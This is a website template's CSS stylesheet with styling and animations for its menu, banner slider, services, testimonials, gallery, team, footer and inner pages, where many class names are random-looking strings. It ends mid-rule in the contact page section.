.gjchrcjeouwclia input[type="search"]:focus,
.gjchrcjeouwclia button:focus {
    outline: none;
}
/*----Menu Css Start----*/

.hc_menu_wrapper {
    width: 100%;
    float: left;
}
.hc_menu {
    width: 100%;
    float: left;
    text-align: center;
}
.hc_menu ul {
    padding: 0px;
    margin: 0px;
    text-align: center;
    display: inline-block;
}
.hc_menu ul li {
    display: inline-block;
    list-style: none;
}
.hc_menu_wrapper nav.navbar {
    min-height: auto;
    margin-bottom: 0px;
    border: none;
    border-radius: 0px;
}
.hc_menu_wrapper .navbar-collapse {
    padding-right: 0px;
    padding-left: 0px;
}
.hc_menu > ul > li > a {
    font-size: 15px;
    text-transform: uppercase;
    color: #324060;
    padding: 15px 20px;
    display: block;
    font-weight: bold;
    letter-spacing: 1px;
    position: relative;
    transition: all 0.25s ease-in-out;
    -webkit-transition: all 0.25s ease-in-out;
    -moz-transition: all 0.25s ease-in-out;
    -ms-transition: all 0.25s ease-in-out;
    -o-transition: all 0.25s ease-in-out;
}
.hc_menu > ul > li > a:focus {
    text-decoration: none;
}
.hc_menu > ul > li > a.active {
    color: #ee5f32;
}
.hc_menu > ul > li > a:hover {
    color: #ee5f32;
    text-decoration: none;
}
.hc_menu > ul > li > a.active:before {
    right: 0;
    z-index: 1;
}
.hc_menu > ul > li > a:before {
    content: "";
    position: absolute;
    z-index: 1;
    left: 0;
    right: 100%;
    bottom: 0;
    background: #ee5f32;
    height: 3px;
    -webkit-transition-property: right;
    transition-property: right;
    -webkit-transition-duration: 0.3s;
    transition-duration: 0.3s;
    -webkit-transition-timing-function: ease-out;
    transition-timing-function: ease-out;
}
.hc_menu > ul > li > a:hover:before {
    right: 0;
}
/*----Banner Css Start----*/

.cpplqdexuvh {
    float: left;
    width: 100%;
}
.cpplqdexuvh .ihvwpywdfieouyd {
    height: auto;
}
.qgzodtulpq {
    text-align: center;
    padding: 200px 40px 0 40px;
    position: relative;
    height: 550px;
    z-index: 1;
}
.lxlqakwflhx {
    position: absolute;
    left: 0;
    top: 0;
    background-color: rgba(0, 0, 0, 0.45);
    width: 100%;
    height: 100%;
}
.qgzodtulpq h1 {
    margin: 0px;
    text-transform: capitalize;
    color: #ffffff;
    font-size: 35px;
    margin-top: 30px;
}
.ziqlhivlofslc-active .qgzodtulpq h1 {
    animation: zoomIn 1s 1 both .5s;
    -webkit-animation: zoomIn 1s 1 both .5s;
    -moz-animation: zoomIn 1s 1 both .5s;
    -ms-animation: zoomIn 1s 1 both .5s;
    -o-animation: zoomIn 1s 1 both .5s;
}
.ziqlhivlofslc-active .qgzodtulpq h2 {
    animation: flipInX 1s 1 both 1.0s;
    -webkit-animation: flipInX 1s 1 both 1.0s;
    -moz-animation: flipInX 1s 1 both 1.0s;
    -ms-animation: flipInX 1s 1 both 1.0s;
    -o-animation: flipInX 1s 1 both 1.0s;
}
.ziqlhivlofslc-active .qgzodtulpq p {
    animation: zoomIn 1s 1 both 1.5s;
    -webkit-animation: zoomIn 1s 1 both 1.5s;
    -moz-animation: zoomIn 1s 1 both 1.5s;
    -ms-animation: zoomIn 1s 1 both 1.5s;
    -o-animation: zoomIn 1s 1 both 1.5s;
}
.ziqlhivlofslc-active .qgzodtulpq a.zkquayixyrif {
    animation: fadeInUp 1s 1 both 2.0s;
    -webkit-animation: fadeInUp 1s 1 both 2.0s;
    -moz-animation: fadeInUp 1s 1 both 2.0s;
    -ms-animation: fadeInUp 1s 1 both 2.0s;
    -o-animation: fadeInUp 1s 1 both 2.0s;
}
.qgzodtulpq h2 {
    margin: 0px;
    font-size: 50px;
    color: #ffffff;
    text-transform: capitalize;
    font-weight: bold;
    padding-top: 15px;
}
.qgzodtulpq p {
    color: #ffffff;
    font-size: 18px;
    text-transform: capitalize;
    margin: 15px 0px;
}
.qgzodtulpq a.zkquayixyrif {
    margin-top: 30px;
}
.cpplqdexuvh .apsgwvzotyjhhv-bullet {
    width: 15px;
    height: 15px;
    opacity: 0.5;
}
.cpplqdexuvh .apsgwvzotyjhhv-bullet-active {
    opacity: 1;
    background: #ee5f32;
}
.cpplqdexuvh .apsgwvzotyjhhv-fraction,
.cpplqdexuvh .apsgwvzotyjhhv-custom,
.cpplqdexuvh .ihvwpywdfieouyd-horizontal > .apsgwvzotyjhhv-bullets {
    bottom: 30px;
}
.cpplqdexuvh .zslzxykqzzdgaz,
.cpplqdexuvh .ujxrxevfzxxkpg {
    top: 50%;
    width: 30px;
    height: 50px;
    margin-top: 0px;
    -moz-background-size: none;
    -webkit-background-size: none;
    background-size: none;
    border: 1px solid #ffffff;
    color: #ffffff;
    text-align: center;
    line-height: 50px;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
}
.cpplqdexuvh .zslzxykqzzdgaz:hover,
.cpplqdexuvh .ujxrxevfzxxkpg:hover {
    color: #ee5f32;
    border-color: #ee5f32;
}
.cpplqdexuvh .zslzxykqzzdgaz,
.cpplqdexuvh .ihvwpywdfieouyd-rtl .ujxrxevfzxxkpg {
    background-image: none;
    left: 10px;
}
.cpplqdexuvh .ujxrxevfzxxkpg,
.cpplqdexuvh .ihvwpywdfieouyd-rtl .zslzxykqzzdgaz {
    background-image: none;
    right: 10px;
}
.xsiykexcahrtc {
    overflow: hidden;
    position: relative;
}
@keyframes flipInX {
    from {
        transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
        animation-timing-function: ease-in;
        opacity: 0;
    }
    40% {
        transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
        animation-timing-function: ease-in;
    }
    60% {
        transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
        opacity: 1;
    }
    80% {
        transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
    }
    to {
        transform: perspective(400px);
    }
}
@keyframes fadeInUp {
    from {
        opacity: 0;
        transform: translate3d(0, 100%, 0);
    }
    to {
        opacity: 1;
        transform: none;
    }
}
/*----About Css Start----*/

.tsyqvuwcdgkdo {
    width: 100%;
    float: left;
    background-color: #ffffff;
}
.tvrifaakhfuhcc {
    padding: 100px 0px;
}
.tvrifaakhfuhcc h5 {
    margin-top: 0px;
    font-size: 17px;
    text-transform: capitalize;
    font-weight: 600;
    color: #ee5f32;
}
.tvrifaakhfuhcc h1 {
    font-size: 35px;
    font-weight: 600;
    line-height: 44px;
    margin: 0px;
    padding: 10px 0px 20px;
}
.tvrifaakhfuhcc p {
    margin: 0px;
    font-size: 16px;
    line-height: 26px;
}
.tsyqvuwcdgkdo .pzxdievvafrj {
    margin-top: 100px;
    text-align: center;
}
/*----Service Css Start----*/

.iilfcasyjigs {
    width: 100%;
    float: left;
    background-color: #f6f6f6;
    padding: 80px 0px;
}
.rlyvuofkjkketd {
    width: 100%;
    float: left;
    text-align: center;
    margin-bottom: 50px;
}
h1.hwfsxtawkw {
    text-align: center;
    margin: 0px;
    text-transform: capitalize;
    font-weight: 600;
    font-size: 30px;
    position: relative;
    display: inline-block;
}
h1.hwfsxtawkw:before {
    position: absolute;
    content: "\f113";
    font-family: Flaticon;
    left: -35px;
    color: #ee5f32;
}
h1.hwfsxtawkw:after {
    position: absolute;
    content: "\f113";
    font-family: Flaticon;
    right: -35px;
    color: #ee5f32;
    -moz-transform: scaleX(-1);
    -o-transform: scaleX(-1);
    -webkit-transform: scaleX(-1);
    transform: scaleX(-1);
    filter: FlipH;
    -ms-filter: "FlipH";
}
.pkstoqzlrifvur {
    width: 100%;
    float: left;
    margin-top: 50px;
}
.gjfuedzxxzwdpf {
    background-color: #ffffff;
    padding: 0px 20px;
    text-align: center;
    position: relative;
    padding-bottom: 30px;
}
.fzgktiquikjjjp {
    width: 100px;
    height: 100px;
    display: inline-block;
    background-color: #ee5f32;
    line-height: 90px;
    border-radius: 100%;
    margin-top: -50px;
    border: 6px solid #f6f6f6;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
}
.gjfuedzxxzwdpf:hover .fzgktiquikjjjp {
    background-color: #ffffff;
    border-color: #ee5f32;
}
.gjfuedzxxzwdpf:hover .fzgktiquikjjjp i.olqqfxdwrpph {
    color: #ee5f32;
}
.fzgktiquikjjjp i.olqqfxdwrpph {
    color: #ffffff;
    font-size: 30px;
}
.gjfuedzxxzwdpf h2 {
    font-size: 20px;
    font-weight: 600;
    margin: 15px 0px;
}
.hc_readmore {
    background-color: #ee5f32;
    padding: 7px 20px;
    color: #ffffff;
    text-transform: capitalize;
    display: inline-block;
    border-radius: 24px;
    border: 3px solid #f6f6f6;
    margin-top: 11px;
    position: absolute;
    left: 50%;
    bottom: -19px;
    font-size: 15px;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    transform: translateX(-50%);
    -webkit-transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    -o-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
}
.hc_readmore:hover {
    background-color: #ffffff;
    color: #ee5f32;
    text-decoration: none;
    border: 3px solid #ee5f32;
}
.gjfuedzxxzwdpf p {
    margin-bottom: 20px;
    font-size: 15px;
}
/*----Featured Video Css Start----*/

.hc_video_wrapper {
    width: 100%;
    float: left;
    padding: 80px 0px;
}
.hc_video_inner {
    margin-top: 10px;
}
.hc_video_data {
    width: 100%;
    float: left;
}
.hc_video_data h1 {
    margin: 0px;
    font-size: 30px;
    font-weight: bold;
    padding-bottom: 22px;
}
.hc_video_data p {
    margin-bottom: 20px;
}
.hc_video {
    width: 100%;
    float: left;
    position: relative;
}
.hc_video_overlay {
    position: absolute;
    top: 0;
    left: 0;
    background-color: rgba(0, 0, 0, 0.5);
    width: 100%;
    height: 100%;
}
.hc_video_overlay i {
    position: absolute;
    left: 50%;
    top: 50%;
    color: #ffffff;
    font-size: 25px;
    width: 60px;
    height: 60px;
    text-align: center;
    line-height: 60px;
    border: 2px solid #ee5f32;
    border-radius: 100%;
    cursor: pointer;
    transform: translate(-50%, -50%);
    -webkit-transform: translate(-50%, -50%);
    -moz-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    -o-transform: translate(-50%, -50%);
}
.hc_btn_wrapper {
    margin-top: 30px;
    text-align: center;
}
.zkquayixyrif {
    display: inline-block;
    background-color: #ee5f32;
    color: #ffffff;
    font-size: 16px;
    height: 50px;
    padding: 0px 47px;
    line-height: 45px;
    border: 2px solid transparent;
    text-transform: capitalize;
    border-radius: 24px;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
}
.zkquayixyrif:focus {
    outline: none;
    text-decoration: none;
}
.zkquayixyrif:hover {
    text-decoration: none;
    background-color: #ffffff;
    color: #ee5f32;
    border-color: #ee5f32;
}
/*----Testimonial Css Start----*/

.fxyvtgkfye {
    width: 100%;
    float: left;
    background-color: #ee5f32;
    padding: 80px 0px;
}
.fxyvtgkfye h1.hwfsxtawkw {
    color: #ffffff;
}
.yowdasjqryliv {
    text-align: center;
}
.yowdasjqryliv p.huvsrgrvtxk {
    margin: 0px;
    font-size: 22px;
    width: 80%;
    display: inline-block;
    color: #ffffff;
    font-weight: bold;
    line-height: 32px;
    padding: 20px 0px 50px;
}
.yowdasjqryliv .apsgwvzotyjhhv-bullet {
    width: 12px;
    height: 12px;
}
.yowdasjqryliv .apsgwvzotyjhhv-bullet-active {
    background: #ffffff;
}
.hc_test_img {
    display: inline-block;
}
.hc_test_img img {
    border-radius: 100%;
}
.yowdasjqryliv .ziqlhivlofslc h3 {
    color: #ffffff;
    font-size: 20px;
    margin: 0px;
    padding-top: 15px;
}
.yowdasjqryliv .zslzxykqzzdgaz,
.yowdasjqryliv .ujxrxevfzxxkpg {
    width: 30px;
    height: 50px;
    border: 1px solid #ffffff;
    line-height: 50px;
    color: #ffffff;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
}
.yowdasjqryliv .zslzxykqzzdgaz,
.yowdasjqryliv .ihvwpywdfieouyd-rtl .ujxrxevfzxxkpg {
    background-image: none;
    left: 10px;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    transform: scale(0);
    -webkit-transform: scale(0);
    -moz-transform: scale(0);
    -ms-transform: scale(0);
}
.yowdasjqryliv .ujxrxevfzxxkpg,
.yowdasjqryliv .ihvwpywdfieouyd-rtl .zslzxykqzzdgaz {
    background-image: none;
    right: 10px;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    transform: scale(0);
    -webkit-transform: scale(0);
    -moz-transform: scale(0);
    -ms-transform: scale(0);
}
.yowdasjqryliv .zslzxykqzzdgaz.swiper-button-disabled,
.yowdasjqryliv .ujxrxevfzxxkpg.swiper-button-disabled {
    opacity: 1;
}
.yowdasjqryliv .ihvwpywdfieouyd:hover .zslzxykqzzdgaz,
.yowdasjqryliv .ihvwpywdfieouyd:hover .yowdasjqryliv .ihvwpywdfieouyd-rtl .ujxrxevfzxxkpg {
    transform: scale(1);
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
}
.yowdasjqryliv .ihvwpywdfieouyd:hover .ujxrxevfzxxkpg,
.ihvwpywdfieouyd:hover .yowdasjqryliv .ihvwpywdfieouyd-rtl .zslzxykqzzdgaz {
    transform: scale(1);
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
}
/*---gallery css start----*/

.eoskplpckor {
    width: 100%;
    float: left;
    padding: 80px 0px;
}
.ruwfcuqxoiiszgq {
    margin-top: 10px;
}
.qljqikofzqzlwq {
    width: 100%;
    float: left;
    position: relative;
    z-index: 1;
}
.uelwkuiffyoaw {
    position: absolute;
    background: rgba(0, 0, 0, 0.5);
    height: 100%;
    left: 0;
    top: 0;
    width: 100%;
    opacity: 0;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
}
.pqrsoyfwwavap {
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    -moz-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    -o-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
}
.pqrsoyfwwavap a {
    -webkit-transform: scale(0);
    -moz-transform: scale(0);
    -ms-transform: scale(0);
    -o-transform: scale(0);
    transform: scale(0);
    opacity: 0;
    background: #ee5f32;
    -webkit-box-shadow: 0 0 1px rgba(0, 0, 0, 0.3);
    -moz-box-shadow: 0 0 1px rgba(0, 0, 0, 0.3);
    box-shadow: 0 0 1px rgba(0, 0, 0, 0.3);
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    display: inline-block;
    line-height: 40px;
    font-size: 16px;
    text-align: center;
    text-decoration: none;
    width: 40px;
    height: 40px;
    margin: 0 1px;
    color: #ffffff;
    -webkit-transition: all 0.3s cubic-bezier(0, 1.135, 0.73, 1.405);
    -moz-transition: all 0.3s cubic-bezier(0, 1.135, 0.73, 1.405);
    -o-transition: all 0.3s cubic-bezier(0, 1.135, 0.73, 1.405);
    transition: all 0.3s cubic-bezier(0, 1.135, 0.73, 1.405);
}
.pqrsoyfwwavap a:focus {
    outline: none;
}
.pqrsoyfwwavap .icon-picture {
    -webkit-transition-delay: 0.1s;
    -moz-transition-delay: 0.1s;
    -ms-transition-delay: 0.1s;
    transition-delay: 0.1s;
}
.qljqikofzqzlwq:hover .uelwkuiffyoaw {
    opacity: 1;
}
.qljqikofzqzlwq:hover .pqrsoyfwwavap a {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
    opacity: 1;
}
/*----counter css start----*/

.avgzkycuypk {
    width: 100%;
    float: left;
    background-image: url("../images/img12.jpg");
    background-size: cover;
    position: relative;
    padding: 80px 0px;
    background-attachment: fixed;
}
.avgzkycuypk:before {
    position: absolute;
    top: 0;
    left: 0;
    content: "";
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, 0.7);
}
.gcfzvyzxxd {
    text-align: center;
    position: relative;
    z-index: 1;
    float: left;
    width: 100%;
}
.gcfzvyzxxd i.olqqfxdwrpph {
    font-size: 60px;
    color: #ee5f32;
    line-height: 60px;
}
.gcfzvyzxxd h2 {
    margin: 15px 0px 10px;
    color: #ffffff;
    font-weight: bold;
    font-size: 30px;
}
.gcfzvyzxxd p {
    font-size: 20px;
    color: #ffffff;
    text-transform: capitalize;
    margin: 0px;
}
/*----Team css start----*/

.tkhfygjkzduo {
    width: 100%;
    float: left;
    padding: 80px 0px;
}
.dtifvqkfuakl {
    margin-top: 10px;
}
.dxpdgfpftx {
    text-align: center;
}
.dxpdgfpftx img {
    width: 100%;
    display: inline-block;
    -webkit-transition: all 0.5s;
    -khtml-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -ms-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s;
}
.dxpdgfpftx h2 {
    font-size: 20px;
    font-weight: bold;
    position: relative;
    padding-bottom: 10px;
    margin-bottom: 0px;
}
.dxpdgfpftx h2:after {
    position: absolute;
    content: "";
    background-color: #ee5f32;
    width: 60px;
    height: 1px;
    top: 100%;
    left: 50%;
    transform: translateX(-50%);
    -webkit-transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    -o-transform: translateX(-50%);
}
.dxpdgfpftx p {
    font-size: 16px;
    text-transform: capitalize;
    padding-top: 7px;
    margin: 0px;
}
.dtifvqkfuakl .apsgwvzotyjhhv-bullet {
    width: 15px;
    height: 15px;
    display: inline-block;
    border-radius: 100%;
    background: #000;
    opacity: 0.2;
}
.dtifvqkfuakl .zslzxykqzzdgaz,
.dtifvqkfuakl .ujxrxevfzxxkpg {
    top: 40%;
    width: 30px;
    height: 50px;
    margin-top: 0px;
    -moz-background-size: none;
    -webkit-background-size: none;
    background-size: none;
    border: 1px solid #ffffff;
    color: #ffffff;
    text-align: center;
    line-height: 50px;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
}
.dtifvqkfuakl .zslzxykqzzdgaz:hover,
.dtifvqkfuakl .ujxrxevfzxxkpg:hover {
    color: #ee5f32;
    border-color: #ee5f32;
}
.dtifvqkfuakl .zslzxykqzzdgaz,
.dtifvqkfuakl .ihvwpywdfieouyd-rtl .ujxrxevfzxxkpg {
    background-image: none;
    left: 10px;
}
.dtifvqkfuakl .ujxrxevfzxxkpg,
.dtifvqkfuakl .ihvwpywdfieouyd-rtl .zslzxykqzzdgaz {
    background-image: none;
    right: 10px;
}
.xsiykexcahrtc {
    overflow: hidden;
    position: relative;
}
.ziqlhivlofslc.ziqlhivlofslc-active img {
    animation: zoomIn 1s 1 both .2s;
    -webkit-animation: zoomIn 1s 1 both .2s;
    -moz-animation: zoomIn 1s 1 both .2s;
    -ms-animation: zoomIn 1s 1 both .2s;
    -o-animation: zoomIn 1s 1 both .2s;
}
@keyframes zoomIn {
    from {
        opacity: 0;
        transform: scale3d(.3, .3, .3);
    }
    50% {
        opacity: 1;
    }
}
.zoomIn {
    animation-name: zoomIn;
}
.pugtgouypv {
    background: #324060;
    width: 100%;
    height: 20%;
    bottom: 0;
    position: absolute;
    left: 0;
    -webkit-transform-origin: bottom;
    -moz-transform-origin: bottom;
    -ms-transform-origin: bottom;
    -o-transform-origin: bottom;
    transform-origin: bottom;
    -webkit-transform: perspective(600px) rotateX(90deg);
    -moz-transform: perspective(600px) rotateX(90deg);
    -ms-transform: perspective(600px) rotateX(90deg);
    -o-transform: perspective(600px) rotateX(90deg);
    transform: perspective(600px) rotateX(90deg);
    overflow: auto;
    padding: 0 15px;
    opacity: 0;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
}
.dxpdgfpftx:hover .pugtgouypv {
    opacity: 1;
    -webkit-transform: perspective(600px) rotateX(0deg);
    -moz-transform: perspective(600px) rotateX(0deg);
    -ms-transform: perspective(600px) rotateX(0deg);
    -o-transform: perspective(600px) rotateX(0deg);
    transform: perspective(600px) rotateX(0deg);
}
.xsiykexcahrtc ul {
    width: 100%;
    float: left;
    padding: 0px;
    margin: 0px;
    text-align: center;
    margin-top: 18px;
}
.xsiykexcahrtc ul li {
    display: inline-block;
    list-style: none;
    margin: 0px 3px;
}
.xsiykexcahrtc ul li a {
    width: 38px;
    height: 38px;
    display: block;
    color: #ffffff;
    background-color: #ee5f32;
    line-height: 40px;
    border-radius: 100%;
    font-size: 17px;
}
.xsiykexcahrtc ul li a:hover {
    text-decoration: none;
}
/*----footer css start----*/

.hc_footer_wrapper {
    width: 100%;
    float: left;
    background-color: #16192c;
    padding: 80px 0px;
}
.hc_footer_box {
    width: 100%;
    float: left;
}
h2.hc_foo_heading {
    margin: 0px;
    color: #ffffff;
    text-transform: capitalize;
    font-size: 20px;
    font-weight: bold;
    position: relative;
    padding-bottom: 12px;
}
h2.hc_foo_heading:after {
    position: absolute;
    content: "";
    background-color: #ee5f32;
    width: 70px;
    height: 1px;
    top: 100%;
    left: 0;
}
.hc_footer_box p {
    color: #ffffff;
    font-size: 16px;
    padding-top: 20px;
    margin: 0px;
    padding-bottom: 20px;
}
.hc_footer_box ul {
    width: 100%;
    float: left;
    padding: 0px;
    margin: 0px;
    margin-top: 10px;
}
.hc_footer_box ul li {
    width: 100%;
    float: left;
    list-style: none;
    color: #ffffff;
    font-size: 16px;
    padding: 10px 0px;
    border-bottom: 1px solid #ee5f32;
}
.hc_footer_box ul li:last-child {
    border-bottom: none;
}
.hc_footer_box ul li span {
    float: right;
    text-transform: capitalize;
}
.hc_footer_box .vxzfcaxrajayro {
    margin-bottom: 0px;
    position: relative;
}
.hc_footer_box .koggqwosewqpzy {
    height: 50px;
    padding: 6px 12px 6px 50px;
    font-size: 16px;
    background-image: none;
    border: 2px solid transparent;
    border-radius: 24px;
    -webkit-box-shadow: none;
    box-shadow: none;
    -webkit-transition: none;
    -o-transition: none;
    transition: none;
    margin-bottom: 20px;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
}
.hc_footer_box .koggqwosewqpzy:focus {
    border-color: #ee5f32;
}
.qxqicsgglerjj {
    position: absolute;
    top: 50%;
    left: 20px;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
}
.qxqicsgglerjj .olqqfxdwrpph {
    font-size: 18px;
    color: #ee5f32;
}
.leivtcwdsod {
    width: 100%;
    float: left;
    background-color: #121526;
    padding: 20px 0px;
}
.cvplvpdxoyirxxe {
    text-align: center;
    color: #ffffff;
    font-size: 16px;
    margin: 0px;
}
/*----About Page Css Start----*/

.hc_bread_wrapper {
    width: 100%;
    float: left;
    background-image: url("http://via.placeholder.com/1920x450");
    background-size: cover;
    position: relative;
    padding: 210px 0px 80px;
}
.hc_bread_wrapper:after {
    position: absolute;
    content: "";
    background-color: rgba(0, 0, 0, 0.2);
    top: 0;
    left: 0;
    height: 100%;
    width: 100%;
}
.hc_bread_text {
    position: relative;
    z-index: 1;
}
.hc_bread_text h1 {
    margin: 0px;
    color: #ffffff;
    text-transform: capitalize;
    font-size: 30px;
    font-weight: bold;
}
.hc_bread_text ul.breadcrumb {
    padding-left: 0px;
    background-color: transparent;
    margin: 0px;
    padding-top: 10px;
}
.hc_bread_text ul.breadcrumb li {
    color: #ffffff;
    text-transform: capitalize;
    font-size: 16px;
}
.hc_bread_text ul.breadcrumb li a {
    color: #ee5f32;
}
.hc_bread_text .breadcrumb > li + li:before {
    color: #ffffff;
}
.hc_bread_text ul.breadcrumb li a:hover {
    text-decoration: none;
}
.hc_choose_wrapper {
    width: 100%;
    float: left;
    padding: 80px 0px;
}
h1.hwfsxtawkw1 {
    margin: 0px;
    font-size: 30px;
    font-weight: bold;
}
.hc_choose_data {
    width: 100%;
    float: left;
    margin-top: 15px;
}
.hc_choose_data p {
    font-size: 15px;
    margin-bottom: 25px;
}
.hc_choose_point {
    width: 100%;
    float: left;
    border: 1px solid #ee5f32;
    margin-bottom: 30px;
}
.hc_choose_icon {
    width: 100px;
    float: left;
    background-color: #ee5f32;
    text-align: center;
    padding: 54px 0px;
}
.hc_choose_info {
    width: 70%;
    float: left;
    padding: 38px 0px 39px 10px;
}
.hc_choose_icon i.olqqfxdwrpph {
    width: 70px;
    height: 70px;
    display: inline-block;
    background-color: #ffffff;
    line-height: 70px;
    color: #ee5f32;
    font-size: 40px;
    border-radius: 100%;
    border: 1px solid transparent;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
}
.hc_choose_point:hover .hc_choose_icon i.olqqfxdwrpph {
    border-color: #ffffff;
    color: #ffffff;
    background-color: transparent;
}
.hc_choose_info h3 {
    font-size: 18px;
    margin: 0px;
    margin-bottom: 10px;
    font-weight: 600;
}
.hc_choose_info p {
    margin-bottom: 0px;
}
.hc_clients_wrapper {
    width: 100%;
    float: left;
    padding: 80px 0px;
}
.hc_clients_inner {
    margin-top: 10px;
}
.hc_client_box {
    text-align: center;
    background-color: #f5f5f5;
    padding: 20px;
}
.hc_choose_img {
    width: 100%;
    float: left;
}
.hc_client_box img {
    display: inline-block;
}
/*----Services Page Css Start----*/

.iilfcasyjigs.hc_service_page {
    padding-bottom: 45px;
}
.iilfcasyjigs.hc_service_page .gjfuedzxxzwdpf {
    padding: 0px 50px;
    margin: 50px 0px;
    padding-bottom: 40px;
}
.iilfcasyjigs.hc_service_page .rlyvuofkjkketd {
    margin-bottom: 0px;
}
.hc_course_wrapper {
    width: 100%;
    float: left;
    padding: 80px 0px;
}
.hc_course_box {
    width: 100%;
    float: left;
}
.hc_course_data {
    width: 100%;
    float: left;
    text-align: center;
    padding: 15px 20px;
    border: 1px solid #ee5f32;
    border-width: 0px 1px 1px 1px;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
}
.hc_course_box:hover .hc_course_data {
    background-color: #ee5f32;
}
.hc_course_data h3 {
    margin-top: 0px;
    font-size: 20px;
    font-weight: bold;
    margin-bottom: 15px;
}
.hc_course_data p {
    font-size: 15px;
    margin: 0pc;
}
.hc_course_box:hover .hc_course_data h3,
.hc_course_box:hover .hc_course_data p {
    color: #ffffff;
}
.hc_course_inner {
    margin-top: 10px;
}
/*----Features Page Css Start----*/

.hc_features_wrapper {
    width: 100%;
    float: left;
    padding: 80px 0px;
}
.hc_feature_box {
    width: 100%;
    float: left;
    text-align: center;
    border: 1px solid #324060;
    padding: 30px;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
}
.hc_feature_icon {
    width: 100px;
    height: 100px;
    display: inline-block;
    line-height: 100px;
    font-size: 30px;
    border: 1px solid #ee5f32;
    background-color: #ee5f32;
    border-radius: 100%;
}
.hc_feature_icon i {
    font-size: 30px;
    color: #ffffff;
}
.hc_feature_box h2 {
    margin: 0px;
    font-size: 20px;
    font-weight: bold;
    text-transform: capitalize;
    padding: 15px 0px;
}
a.hc_readmore1 {
    text-transform: capitalize;
    font-size: 15px;
    color: #ee5f32;
    font-weight: 600;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
}
a.hc_readmore1:hover {
    text-decoration: none;
    color: #324060;
    letter-spacing: 2px;
}
.hc_feature_box:hover {
    border-color: #ee5f32;
}
.hc_feature_box:hover .hc_feature_icon {
    background-color: transparent;
    border-color: #ee5f32;
}
.hc_feature_box:hover .hc_feature_icon i {
    color: #ee5f32;
}
.hc_feature_inner {
    margin-top: 10px;
}
.hc_video_wrapper.hc_feature_page {
    background-color: #f7f7f7;
}
/*----Gallery Page Css start----*/

.hc_gallery_page .qljqikofzqzlwq {
    margin-bottom: 30px;
}
.eoskplpckor.hc_gallery_page {
    padding-bottom: 50px;
}
/*----Contact Page Css Start----*/

.cvrfaoltyjy {
    width: 100%;
    float: left;
    padding: 80px 0px;
}
.cvrfaoltyjy .vxzfcaxrajayro {
    margin: 0px;
    position: relative;
}
.cvrfaoltyjy .qxqicsgglerjj {
    position: absolute;
    top: 14px;
    left: 20px;
    transform: none;
    -webkit-transform: none;
    -moz-transform: none;
    -ms-transform: none;
